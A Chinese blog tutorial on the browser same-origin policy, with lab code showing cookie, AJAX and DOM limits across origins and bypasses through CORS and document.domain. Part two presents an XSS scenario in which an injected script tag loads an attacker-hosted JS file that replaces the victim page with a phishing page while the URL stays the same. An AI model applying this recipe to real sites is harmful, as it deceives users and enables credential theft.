前言:可能这篇文章总体上没有大家想的那么“惊艳”,但同源的各种情况我都用自己写的代码一一展示出来了。比网上的大篇幅“科学教程”显得更加有理有据。同时也对渗透钓鱼时的一些JS案例做了展示。
希望大家从我写文章的态度上认可“它”也认可“我”,很想加入90这个大家庭与大家一起学习进步!
1 同源策略
限制从一个源加载的文档或脚本与另一个源的资源进行交互。是用于隔离潜在恶意文件的重要
机制。不同源的客户端脚本在没有明确授权的情况下,不能读取对方资源。浏览器执行
javascript脚本时,会检查这个脚本属于哪个页面,如果不是同源页面,就不会被执行。
2 同源规则
所谓"同源"指的是"三个相同":
- 协议相同
- 域名相同
- 端口相同
更详细的说明可以看下表:
3 跨域
简单地理解就是访问非同源资源,可以使用HTML标签访问,也可以使用JS去访问 。JS访问非同源时,访问请求是可以发送的,但是服务端将响应送回来后我们客户端的浏览器默认不接受!(下面会有代码实验)

3.1 HTML可以跨域的标签
3.2 JS可以使用AJAX来发送跨域请求
Ajax 即“Asynchronous Javascript And XML”(异步 JavaScript 和 XML),是指一种创建交互式、快速动态网页应用的网页开发技术,无需重新加载整个网页的情况下,能够更新部分网页的技术。
PASS:发送的跨域请求属于HTML标签发起的跨域请求
4 同源策略限制
非同源时JS会受到如下三种行为限制:
- Cookie、LocalStorage 和IndexDB 无法读取}
- DOM 无法获得
- AJAX 请求发送但是浏览器不接受返回信息
同源策略允许“跨域”写,而不允许“跨域”域读,写就是上行,发送请求,send request,读就是下行,接受响应,receive response;
5 总结
读到这里你可能已经了解同源跨域的意思,也知道非同源时会受到怎么样的限制。但是你现在还没有组建起一棵知识树,目前知识也只停留在表面的意思。接下来让我带你深入了解!
首先你要明确三点:
(1)你做的操作是否涉及到同源跨域 ?
(2)属于哪一种跨域限制?是无法读取Cookie还是无法获取DOM标签元素,还是AJAX收不到请求?这里必须明确!
(3)只有明确了属于哪种限制,才能够使用正确的关键字去百度搜索解决跨域的方法!而不是囫囵吞枣的认为能解决AJAX跨域的CORS方法也能解决COOKIE获取!
1.限制获取Cookie信息!
代码逻辑:使用iframe.src跨域将同域网站加载进来,然后点击按钮触发js事件读取cookie信息。
1.1 同源时浏览器能够获取跨域Cookie信息
1.1.1 客户端:http://192.168.58.1/ceshi6.html
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Title</title>
</head>
<body >
<h2 id="A">使用iframe标签进行跨域访问非同源网站</h2>
<input type="button" onclick="changeStyle()" value="获取嵌入网站的cookie">
<iframe id="myframe" src="http://192.168.58.1/2.php"> </iframe>
<!-- <iframe id="myframe2"
src="https://blog.csdn.net/zhouzzz000/article/details/80471137"> </iframe>-->
<!--<iframe id="myframe" src="read.html"> </iframe>-->
<script>document.cookie="ceshi6";</script>
<script>
function changeStyle(){
var x=document.getElementById("myframe");
var y=(x.contentWindow || x.contentDocument);
if (y.document)y=y.document;
alert(y.cookie);
}
</script>
</body>
</html>
网页截图:
1.1.2 服务端:http://192.168.58.1/2.php
cookie的作用就是帮助“服务器”识别用户身份,所以这里使用php来进行设置!
<?php
//header('content-type:application:json;charset=utf8');
//header('Access-Control-Allow-Origin:*');
////header('Access-Control-Allow-Methods:POST');
//header('Access-Control-Allow-Headers:x-requested-with,content-type,Accept');
$ok = setcookie("cookie",'100','30');
setcookie('userInfo[name]','king',time()+3600);
setcookie('userInfo[email]','[email protected]',time()+3600);
setcookie('userInfo[addr]','beijing',time()+3600);
$table = <<<EOF
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Title</title>
<style>
</style>
</head>
<body >
<div class="container">
<p>
Accessibility issue
<a href="#" data-toggle="tooltip" data-placement="bottom"
title="小黑">黑马程序员</a>
The carousel component is generally not compliant with
accessibility standards. If you need to be compliant, please consider other
options for presenting your content.
</p>
</div>
</body>
</html>
EOF;
echo $table;
?>

网页截图:
1.1.3 实验结果
当我们点击按钮触发JS事件之后,window.alert方法弹出了2.php中设置的cookie!
1.2 不同源时浏览器不能够获取跨域Cookie信息
1.2.1 客户端: http://192.168.58.1/ceshi6.html
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Title</title>
</head>
<body >
<h2 id="A">使用iframe标签进行跨域访问非同源网站</h2>
<input type="button" onclick="changeStyle()" value="获取嵌入网站的cookie">
<iframe id="myframe" src="http://192.168.107.1/2.php"> </iframe>
<!-- <iframe id="myframe2"
src="https://blog.csdn.net/zhouzzz000/article/details/80471137"> </iframe>-->
<!--<iframe id="myframe" src="read.html"> </iframe>-->
<script>document.cookie="ceshi6";</script>
<script>
function changeStyle(){
var x=document.getElementById("myframe");
var y=(x.contentWindow || x.contentDocument);
if (y.document)y=y.document;
alert(y.cookie);
}
</script>
</body>
</html>
网页截图:
1.2.2 服务端: http://192.168.107.1/2.php
<?php
//header('content-type:application:json;charset=utf8');
//header('Access-Control-Allow-Origin:*');
////header('Access-Control-Allow-Methods:POST');
//header('Access-Control-Allow-Headers:x-requested-with,content-type,Accept');
$ok = setcookie("cookie",'100','30');
setcookie('userInfo[name]','king',time()+3600);
setcookie('userInfo[email]','[email protected]',time()+3600);
setcookie('userInfo[addr]','beijing',time()+3600);
$table = <<<EOF
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Title</title>
<style>
</style>
</head>
<body >
<div class="container">
<p>
Accessibility issue
<a href="#" data-toggle="tooltip" data-placement="bottom"
title="小黑">黑马程序员</a>
The carousel component is generally not compliant with
accessibility standards. If you need to be compliant, please consider other
options for presenting your content.
</p>
</div>
</body>
</html>
EOF;
echo $table;
?>
网页截图:
1.2.3 实验结果
当我们点击之后并没有像刚刚那样出现弹框,反而控制台里出现了内容。这里的意思就是说明
同源策略限制了读取cookie的js操作!
1.3 反转:难道非同源真的无法获取cookie吗?错!
作者踩坑过程:客户端107.1:34567/a 服务端107.1/b,这两个非同源。但是能获取cookie,
我所谓阅读的文章没有说或者我漏看了认为是BUG就过去了。直到重新拜读了
http://www.ruanyifeng.com/blog/2016/04/same-origin-policy.html全文及评论,直到看
到了某开发说的:
写的很好,对于教学来说已经足够。但,浏览器的同源策略,是黑客攻击的重要点,任何一个实现上的偏差都可能导致被突破,说一些你没提到的吧。
1. cookie 的不区分协议与端口
2.AJAX 跨域接收不到返回信息!
2.1 同源时浏览器允许返回信息通过
实际作用:在网页中插入xss代码,会将跳转到我们的钓鱼页面。但是浏览器的url不会改变,方便隐蔽。
代码逻辑:当网页加载完毕时,JS中的AJAX代码将向同域网站发送请求。因为同域所以不会被跨域限制!
2.1.1 客户端: http://192.168.107.1:34567/ceshi5.html
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Title</title>
<style>
/*body{*/
/*display: none;*/
/*}*/
</style>
</head>
<body >
<form id="formId" method="get" name="form1">
用户名:<input type="text" name="username" id="1"><br/>
密码:<input type="password" name="password" id="2"><br/>
<input type="submit" value="提交" >
</form>
<script>
var url= "http://192.168.107.1:34567/1.php";
function createXMLHttpRequest(){
if(window.XMLHttpRequest){
XMLHttpR = new XMLHttpRequest();
}else if(window.ActiveXObject){
try{
XMLHttpR = new ActiveXObject("Msxml2.XMLHTTP");
}catch(e){
try{
XMLHttpR = new ActiveXObject("Microsoft.XMLHTTP");
}catch(e){
}
}
}
}
function sendRequest(url){
createXMLHttpRequest();
XMLHttpR.open("GET",url,true);
XMLHttpR.setRequestHeader("Content-Type","text/html;charset=utf-
8");
XMLHttpR.onreadystatechange = processResponse;
XMLHttpR.send(null);
}
function processResponse(){
if(XMLHttpR.readyState ==4 && XMLHttpR.status == 200){
document.write(XMLHttpR.responseText);
}
}
sendRequest(url);
</script>
</body>
</html>
2.1.2 服务端: http://192.168.107.1:34567/1.php
<?php
//header('content-type:application:json;charset=utf8');
//header('Access-Control-Allow-Origin:*');
////header('Access-Control-Allow-Methods:POST');
//header('Access-Control-Allow-Headers:x-requested-with,content-type,Accept');
$table = <<<EOF
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Title</title>
<style>
</style>
</head>
<body >
<div class="container">
<p>
Accessibility issue
<a href="#" data-toggle="tooltip" data-placement="bottom"
title="小黑">黑马程序员</a>
The carousel component is generally not compliant with
accessibility standards. If you need to be compliant, please consider other
options for presenting your content.
</p>
</div>
<script>
$(function () {
$('[data-toggle="tooltip"]').tooltip()
})
</script>
</body>
</html>
EOF;
echo $table;
?>
2.1.3 实验结果
可以在日志中看到我们JS代码对同域1.php的请求服务器收到了,而且返回包我们浏览器也收到通过了(网页将返回包展示出来了)。
PASS:有人肯定好奇ceshi5.html怎么在这里了,因为是同域一个服务器(日志肯定也在这里咯)。先是对ceshi5.html进行请求,后ceshi5.html的js代码对1.php进行请求。
2.2 不同源时浏览器不允许返回信息通过
2.2.1 客户端:http://192.168.58.1/ceshi5.html
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Title</title>
<style>
/*body{*/
/*display: none;*/
/*}*/
</style>
</head>
<body >
<form id="formId" method="get" name="form1">
用户名:<input type="text" name="username" id="1"><br/>
密码:<input type="password" name="password" id="2"><br/>
<input type="submit" value="提交" >
</form>
<script>
var url= "http://192.168.107.1:34567/1.php";
function createXMLHttpRequest(){
if(window.XMLHttpRequest){
XMLHttpR = new XMLHttpRequest();
}else if(window.ActiveXObject){
try{
XMLHttpR = new ActiveXObject("Msxml2.XMLHTTP");
}catch(e){
try{
XMLHttpR = new ActiveXObject("Microsoft.XMLHTTP");
}catch(e){
}
}
}
}
function sendRequest(url){
createXMLHttpRequest();
XMLHttpR.open("GET",url,true);
XMLHttpR.setRequestHeader("Content-Type","text/html;charset=utf-
8");
XMLHttpR.onreadystatechange = processResponse;
XMLHttpR.send(null);
}
function processResponse(){
if(XMLHttpR.readyState ==4 && XMLHttpR.status == 200){
document.write(XMLHttpR.responseText);
}
}
sendRequest(url);
</script>
</body>
</html>
当前服务器ip为58.1,跨域访问107.1:34567失败!
2.2.2 服务端:192.168.107.1:34567/1.php
<?php
//header('content-type:application:json;charset=utf8');
//header('Access-Control-Allow-Origin:*');
////header('Access-Control-Allow-Methods:POST');
//header('Access-Control-Allow-Headers:x-requested-with,content-type,Accept');
$table = <<<EOF
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Title</title>
<style>
</style>
</head>
<body >
<div class="container">
<p>
Accessibility issue
<a href="#" data-toggle="tooltip" data-placement="bottom"
title="小黑">黑马程序员</a>
The carousel component is generally not compliant with
accessibility standards. If you need to be compliant, please consider other
options for presenting your content.
</p>
</div>
<script>
$(function () {
$('[data-toggle="tooltip"]').tooltip()
})
</script>
</body>
</html>
EOF;
echo $table;
?>
2.2.3 实验结果
我们可以看到网页并没有跳转,但是我们的日志里却可以看到1.php被请求的信息!
2.2.4 进行试验测试AJAX为什么收不到信息
首先确定服务端收到我们的请求了! 是因为服务端检测到我们是跨域没返回数据,还是返回数据我们浏览器拦截了呢?在这里使用burp进行抓包可以看到AJAX跨域请求时服务端给我们返回请求了,burp作为浏览器和服务端的中间的代理完美的抓到了这个包!
现在可以确定是因为浏览器的同源机制导致不接受AJAX请求的返回信息!
3.JS无法对非同源DOM进行获得!使用iframe跨域标签将目标网站引入过来!

3.1 同源时可以调用资源
3.1.1 客户端: http://192.168.58.1/ceshi6.html
<!DOCTYPE html><html lang="en">
<head>
<meta charset="UTF-8">
<title>Title</title>
</head>
<body >
<h2 id="A">使用iframe标签进行跨域访问非同源网站</h2>
<input type="button" onclick="changeStyle()" value="修改背景颜色">
<!-- <iframe id="myframe" src="http://192.168.58.1/read.html"> </iframe>-->
<iframe id="myframe" src="read.html"> </iframe>
<script>
function changeStyle(){
var x=document.getElementById("myframe");
var y=(x.contentWindow || x.contentDocument);
if (y.document)y=y.document;
y.body.style.backgroundColor="#0000ff";
}
</script>
</body>
</html>
3.1.2 服务端: http://192.168.58.1/24.html
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Title</title>
</head>
<body>
<h1 id="B">我爱学习</h1>
</body>
</html>


3.1.3 实验结果
当我们点击修改背景颜色标签触发了js,js对iframe里面的dom进行了修改。由于是同源的iframe里面的背景颜色改变了。
3.2 不同源时无法调用资源
3.2.1 客户端: http://192.168.58.1/ceshi6.html
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Title</title>
</head>
<body >
<h2 id="A">使用iframe标签进行跨域访问非同源网站</h2>
<input type="button" onclick="changeStyle()" value="修改背景颜色">
<iframe id="myframe" src="http://192.168.107.1/read.html"> </iframe>
<!-- <iframe id="myframe" src="read.html"> </iframe>-->
<script>
function changeStyle(){
var x=document.getElementById("myframe");
var y=(x.contentWindow || x.contentDocument);
if (y.document)y=y.document;
y.body.style.backgroundColor="#0000ff";
}
</script>
</body>
</html>

3.2.2 服务端: http://192.168.107.1/24.html
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Title</title>
</head>
<body>
<h1 id="B">我爱学习</h1>
</body>
</html>

3.2.3 实验结果
当我们点击修改背景颜色标签触发了js事件,但是由于同源策略我们无法使用JS来对
107.1/read.html进行修改颜色的操作(body.style.backgroundColor)
这里的报错为:
Uncaught DOMException: Blocked a frame with origin "http://192.168.58.1" from
accessing a cross-origin frame.
at changeStyle (http://192.168.58.1/ceshi6.html:16:19)
at HTMLInputElement.onclick (http://192.168.58.1/ceshi6.html:9:65)
译文:
未捕获的DOMException:阻止了源为“ http://192.168.58.1”的框架访问跨域框架。在
changeStyle(http://192.168.58.1/ceshi6.html:16:19)在
HTMLInputElement.onclick(http://192.168.58.1/ceshi6.html:9:65)
网友的大致意思为:
跨域造成的
4.总结
上面0,1的实验是将网页通过IFRAME跨域嵌入的方式进行验证,2是通过AJAX发送请求来进行验证。这三个实验已经能够让你知识树展开嫩芽,理论的知道什么是同源策略限制,通过代码实践后理解会更加透彻。纸上得来终觉浅,希望读者动动手指复制粘贴实验下。
参考链接
http://www.ruanyifeng.com/blog/2016/04/same-origin-policy.html
https://www.jianshu.com/p/beb059c43a8b
https://www.cnblogs.com/rain-chenwei/p/9520240.html
https://www.jianshu.com/p/78a172e9e507
https://www.jianshu.com/p/9cc43692f04f
https://www.cnblogs.com/xxx91hx/p/4065561.html
https://www.jianshu.com/p/4cfcdd737a2e
百度:<meta http-equiv="Access-Control-Allow-Origin" content="*">
https://blog.csdn.net/wangjun5159/article/details/49096445
https://www.cnblogs.com/xyhero/p/4def66af838d5646d873207ab63b4ad4.html
https://www.cnblogs.com/hustskyking/archive/2013/03/31/CDS-introduce.html
https://www.cnblogs.com/hustskyking/articles/ten-methods-cross-domain.html
https://ask.csdn.net/questions/362997
https://zhuanlan.zhihu.com/p/78848885
http://www.ruanyifeng.com/blog/2016/04/cors.html
https://www.cnblogs.com/lsdb/p/11212472.html
https://www.cnblogs.com/laixiangran/p/9064769.html
https://blog.csdn.net/lzx1991610/article/details/102525150
https://blog.csdn.net/wangjun5159/article/details/49096445
https://www.cnblogs.com/laixiangran/p/9064769.html
前言:本人作为刚入门的安全从业者,会从这个知识点是否会涉及安全问题来进行思考。试想解决限制跨域问题是开发人员日常会遇到的问题,而且使用的方法都是需要服务端来配合的。而我们对网页进行安全测试时,是无权对网页进行修改的,最多就是插个XSS。所以在这一块我写的不会太多,如读者想进一步了解可以阅读下阮一峰前辈的文章。
http://www.ruanyifeng.com/blog/2016/04/same-origin-policy.html
http://www.ruanyifeng.com/blog/2016/04/cors.html
1.规避AJAX跨域问题
实际应用场景:A出现XSS漏洞,访问A访问URL不变,内容变为我们的钓鱼网站页
面。
1.1 未规避时配置

1.1.1 客户端: http://192.168.107.1/A.html
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Title</title>
</head>
<body>
<h1>
我是A网站
</h1>
<script src="http://192.168.58.1/footable.js"></script>
</body>
</html>
网页截图:
1.1.2 JS代码: http://192.168.58.1/footable.js
var url= "http://192.168.58.1/B.php";
function createXMLHttpRequest(){
if(window.XMLHttpRequest){
XMLHttpR = new XMLHttpRequest();
}else if(window.ActiveXObject){
try{
XMLHttpR = new ActiveXObject("Msxml2.XMLHTTP");
}catch(e){
try{
XMLHttpR = new ActiveXObject("Microsoft.XMLHTTP");
}catch(e){
}
}
}
}
function sendRequest(url){
createXMLHttpRequest();
XMLHttpR.open("GET",url,true);
XMLHttpR.setRequestHeader("Content-Type","text/html;charset=utf-8");
XMLHttpR.onreadystatechange = processResponse;
XMLHttpR.send(null);
}
function processResponse(){
if(XMLHttpR.readyState ==4 && XMLHttpR.status == 200){
document.write(XMLHttpR.responseText);
}
}
sendRequest(url);
1.1.3 服务端: http://192.168.58.1/B.php
<?php
$ok = setcookie("cookie",'100','30');setcookie('userInfo[name]','king',time()+3600);
setcookie('userInfo[email]','[email protected]',time()+3600);
setcookie('userInfo[addr]','beijing',time()+3600);
$table = <<<EOF
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Title</title>
<style>
</style>
</head>
<body >
<div class="container">
<h1>我不是钓鱼网站</h1>
</div>
</body>
</html>
EOF;
echo $table;
?>
网页截图:

1.1.4 实验结果
我们会发现访问A.html网页内容没有跳转,且控制台报错。
Access to XMLHttpRequest at 'http://192.168.58.1/B.php' from origin
'http://192.168.107.1' has been blocked by CORS policy: Response to preflight
request doesn't pass access control check: No 'Access-Control-Allow-Origin'
header is present on the requested resource.
1.2 规避时的配置
先进行实验后给出理论部分,这里只需要在B.php中进行修改:
1.2.1 服务端: http://192.168.58.1/B.php
<?php
header('Access-Control-Allow-Origin:*');
header('Access-Control-Allow-Headers:x-requested-with,content-type,Accept');
$ok = setcookie("cookie",'100','30');
setcookie('userInfo[name]','king',time()+3600);
setcookie('userInfo[email]','[email protected]',time()+3600);
setcookie('userInfo[addr]','beijing',time()+3600);
$table = <<<EOF
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Title</title>
<style>
</style>
</head>
<body >
<div class="container">
<h1>我不是钓鱼网站</h1>
</div>
</body>
</html>
EOF;
echo $table;
?>
1.2.2 实验结果
这时候访问含有XSS的网站就直接跳到我们的钓鱼网站了

1.3 理论部分
我这里使用了CORS( 跨源资源分享Cross-Origin Resource Sharing的缩写),它是W3C标准,是跨源AJAX请求的根本解决方法。我只是进行了局部的设置,部分设置如下:
// PHP文件 头部必须包含下面两行代码。
header("Access-Control-Allow-Origin: *");
header("Access-Control-Allow-Headers: Origin, X-Requested-With, Content-Type,
Accept");
// ASPX文件 头部必须包含下面一行代码。
Response.Headers.Add("Access-Control-Allow-Origin", "*");
// JSON文件 头部必须包含下面三行代码。
{
'Access-Control-Allow-Origin': '*',
}
// HTML文件 头部必须包含下面一行代码。
<meta http-equiv="Access-Control-Allow-Origin" content="*">
除了这种方法之外还有很多的设置,正如我刚所说的:解决跨域需要服务端来配合。如果服务端我们无法控制,是无法跨域的。但是作为安全从业者,有一种漏洞叫做配置错误(管理员脑子抽),配错了没准就能被我们引用了。这里关于cors的安全问题因技术问题不再深究,大家可以去看看圈子小和尚师傅的文章。受益颇深https://www.secquan.org/Discuss/1068061
2.规避跨域无法读取COOKIE问题
方法很多,我这里只使用document.domain共享Cookie。这种方法只适用于网页都是基础域名域名的子域名!
2.1 客户端: http://a.www.com/A.html
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Title</title>
</head>
<body>
<h1>我是A网站</h1>
<iframe id="myframe" src="http://b.www.com/B.html" ></iframe>
<input type="button" onclick="changeStyle()" value="获取嵌入网站的cookie">
<script>document.domain = 'www.com';</script>
<script>
function changeStyle(){
var x=document.getElementById("myframe");
var y=(x.contentWindow || x.contentDocument);
if (y.document)y=y.document;
alert(y.cookie);
}
</script>
</body>
</html>
网页截图
2.2 服务端:http://b.www.com/B.html
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Title</title>
</head>
<body> <h1>我是B网站</h1>
<script>
document.domain = 'www.com';
document.cookie = "我是B网站的cookie";
</script>
</body>
</html>
2.3 实验结果
使用这种方法可以获取二级域名的cookie,但是当引入的网站设置了HttpOnly也还是获取不到的!
2.4 规避理论部分
具有相同document.domain的页面,就相当于是处在同域名的服务器上,如果协议和端口号也是一致,那它们之间就可以跨域访问数据。
3.规避JS无法获取非同源DOM资源
目前想不到能够利用的场景,所以不写了。
因技术问题,COOKIE和DOM我都是先用iframe嵌入进来后进行的演示,而AJAX也只是演示了发包问题。本人保证所写的东西不是%100正确,希望读者在感到疑惑时复制粘贴下代码进行试验。如果实验完还有疑惑,建议根据问题章节的知识点进行百度。